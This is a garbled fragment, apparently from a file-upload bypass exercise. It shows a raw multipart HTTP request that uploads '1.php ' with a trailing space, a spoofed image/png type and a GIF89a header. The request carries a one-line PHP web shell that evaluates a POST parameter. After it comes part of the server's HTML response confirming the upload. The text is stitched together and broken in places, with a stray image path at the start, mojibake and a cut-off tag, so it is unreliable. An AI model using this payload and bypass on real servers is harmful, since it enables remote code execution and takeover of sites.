 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryAbF2EE8FZMTEkBIb
Content-Disposition: form-data; name="file"; filename="1.php "
Content-Type: image/png
GIF89a
<script language="php">@eval_r($_POST[666])</script> .
------WebKitFormBoundaryAbF2EE8FZMTEkBIb
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryAbF2EE8FZMTEkBIb--
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
上传文件名: 1.php <br></strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style
</body>
</html>